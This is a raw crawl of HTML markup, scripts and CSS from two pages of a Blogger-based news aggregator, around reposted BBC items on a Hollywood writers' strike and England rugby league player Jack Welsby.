    <p style="text-align: center; font-weight: bold;">SIGN UP & STAY UPDATED</p>   
   <form action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=Schenegentimes, 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><input gtbfieldid="10" class="enteryouremail" name="email" value="Enter your email here..." onblur="if (this.value == '') {this.value = 'Enter your email here...';}" onfocus="if (this.value == 'Enter your email here...') {this.value = '';}" type="text"><input value="Schenegentimes" name="uri" type="hidden"><input value="Submit" class="submitbutton" type="submit"></form>   
   <br><small>Subscribe to our newsletters now and stay<br>up-to-date with exclusive offers.</small>   
   </div>   
  </div>   
  
  
 
 
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1601900224-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY71w3ViYoAT2On2wANb_5FHnf33cg:1762912126954';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6182124694084312256','//www.schengentimes.com/2023/04/how-hollywood-strike-could-affect-your.html','6182124694084312256');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6182124694084312256', 'title': 'Latest International news from Schengen Countries, Find breaking and Top headlines', 'url': 'https://www.schengentimes.com/2023/04/how-hollywood-strike-could-affect-your.html', 'canonicalUrl': 'https://www.schengentimes.com/2023/04/how-hollywood-strike-could-affect-your.html', 'homepageUrl': 'https://www.schengentimes.com/', 'searchUrl': 'https://www.schengentimes.com/search', 'canonicalHomepageUrl': 'https://www.schengentimes.com/', 'blogspotFaviconUrl': 'https://www.schengentimes.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-150073977-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.schengentimes.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - RSS\x22 href\x3d\x22https://www.schengentimes.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6182124694084312256/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.schengentimes.com/feeds/3652405075796039257/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/3ad3fa1fed980092', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3652405075796039257', 'postImageUrl': 'https://ichef.bbci.co.uk/news/1024/branded_news/12A23/production/_129532367_jimmyfallon.jpg', 'pageName': 'How a Hollywood strike could affect your favourite TV shows', 'pageTitle': 'Latest International news from Schengen Countries, Find breaking and Top headlines: How a Hollywood strike could affect your favourite TV shows'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'How a Hollywood strike could affect your favourite TV shows', 'description': ' Writers say streaming has cut into their wages, and they will strike if they don\x27t get a better deal.     from Home - BBC News  Read The Re...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v-dDX0QbjUoUEVDr0nmvxS1BVNcwevEED42kX5OnVeulqDq_eP04WwXLLUb9kiHbFYiHn2e8iIH1os3LYmwUZoQ65DboOAhg0GH0TJIYjfwtrFJeo6xzaiceJhwX9zwzihD2KuEr9cWP07emvKWCx0Phgrvhb9698lEtTfSOo', 'url': 'https://www.schengentimes.com/2023/04/how-hollywood-strike-could-affect-your.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3652405075796039257}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'ads-content', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/320257217-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar2', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar2', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.schengentimes.com/2023/04/welsby-says-england-can-end-australia.html
body_size: 142019
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='34f5301e33932da61dd73e97214feff5' name='verification'/>
<script src='https://propeller-tracking.com/fv.js?t=74777' type='text/javascript'></script>
<meta content='J6Q_g5pCJv9oKTkeNXeDtTegzGr-1YQ8Yd924JqpIKU' name='google-site-verification'/>

    <meta name="fo-verify" content="266ec5f9-885a-44d2-b6cc-7072df06a91d">  
      <meta name="agd-partner-manual-verification" />  
    <meta name='profitshareid' content='1761ad41c08d12d6ad1bd284fda68075' /> 
    <script src="//code.jquery.com/jquery-1.11.0.min.js"></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.schengentimes.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.schengentimes.com/2023/04/welsby-says-england-can-end-australia.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.schengentimes.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - RSS" href="https://www.schengentimes.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.blogger.com/feeds/6182124694084312256/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.schengentimes.com/feeds/2198168418017208409/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/129B6/production/_129541267_gettyimages-1441031938.jpg' rel='image_src'/>
<meta content='https://www.schengentimes.com/2023/04/welsby-says-england-can-end-australia.html' property='og:url'/>
<meta content='Welsby says England can end Australia dominance' property='og:title'/>
<meta content=' As they prepare to face France in a mid-season Test, St Helens full-back Jack Welsby says England can bridge the gap to the southern hemisp...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Welsby says England can end Australia dominance - Latest International news from Schengen Countries, Find breaking and Top headlines
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Welsby says England can end Australia dominance' property='og:title'/>
<meta content='https://www.schengentimes.com/2023/04/welsby-says-england-can-end-australia.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/129B6/production/_129541267_gettyimages-1441031938.jpg' property='og:image'/>
<meta content='Latest International news from Schengen Countries, Find breaking and Top headlines' property='og:site_name'/>
<meta content='https://www.schengentimes.com/' name='twitter:domain'/>
<meta content='Welsby says England can end Australia dominance' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/129B6/production/_129541267_gettyimages-1441031938.jpg' name='twitter:image'/>
<meta content='Welsby says England can end Australia dominance' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sports Mag
Author :     http://www.Themexpose.com
License:     Free Version
------------------------------------ ----------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#ef4d1c"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#202020"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#202020"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ef4d1c}
a:hover{color:#ef4d1c}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1070px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1070px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#333333;margin:0;    height: 36px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{    float: left;
display: inline-block;
height: 36px;
line-height: 36px;
margin-right: 18px;
padding: 0;}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#ef4d1c}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:right;    margin-right: -5px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{    height: 36px;
line-height: 36px;
display: block;
float: left;
padding: 0 5px;}
.tm-head #social-top ul li a{    color: #fff;
display: inline-block;
height: 25px;
line-height: 25px;
text-align: center;
width: 25px;
border-radius: 4px;    font-size: 12px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ef4d1c}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#social-top .facebook { background:#3C599F; }
#social-top .twitter { background:#32CCFE; }
#social-top .instagram { background:#A1755C; }
#social-top .pinterest {	background:#cb2027; }
#social-top .gplus { background:#dd4b39; }
#social-top .bloglovin {	background:#36ADED; }
#social-top .rss { background:#f26522; }
#social-top .youtube { background:#bb0000;}
#social-top .tumblr { background:#314E6C; }
#social-top .dribbble { background:#F46899; }
#social-top .soundcloud { background:#FF5500;}
#social-top .vimeo {	background:#229ACC; }
#social-top .linkedin {	background:#0085AE; }
#social-top .whatsapp {	background:#128c7e; }
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:285px;max-height:60px;margin:18px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{position:relative;width:100%;height:48px;font-size:12px;margin:0 auto;    background-color: #fff;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-bottom: 1px solid #eee;
margin-bottom: 0;
transition: all ease 0.4s;
-webkit-transition: all ease 0.4s;
-moz-transition: all ease 0.4s;
-o-transition: all ease 0.4s;
z-index: 99;}
.header-menu{height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0; }
li.li-home a{    float: left;
line-height: 51px;
text-transform: uppercase;
font-weight: 500;
letter-spacing: .5px;
color: #ef4d1c;}
li.li-home:hover{color: #ef4d1c;}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0;}
#main-nav ul li a{float:left;color:#333;    line-height:51px;text-transform:uppercase;font-weight:500;letter-spacing:.5px}
#main-nav ul li:hover{ color: #ef4d1c;}
#main-nav ul li:hover a{ color: #ef4d1c;}
#main-nav ul li.has-children a{padding-right:0px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:48px;z-index:100;background-color:#202020;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#ef4d1c;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:48px;height:48px;color:#333;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{color:#ef4d1c;}
#nav-search{position:absolute;right:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:#fff;font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:30px auto 0}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{    float: left;
width: 25%;
padding-right: 1px;
box-sizing: border-box;
}
.feat-align.feat-column1 {
width: 50%;padding: 0 8px;
}
.featured .hot-item{width:100%;height:195px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;   }
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:8px;   }
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:8px;    }
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:195px;position:relative;display:block;overflow:hidden;   }
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box;    text-align: right;}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{       background-color: #ef4d1c;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 32px;
padding: 0 6px;
font-size: 11px;}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px;    padding-left: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #ef4d1c;
left: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: left;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-right: 1px;
width: 32%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus:after {
content: "";
display: table;
clear: both;
}
.social-count-plus a:hover {
opacity: 0.7;
}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:99%;    border: 4px double #eee;}
.recent-boxes .widget{margin-bottom:30px}
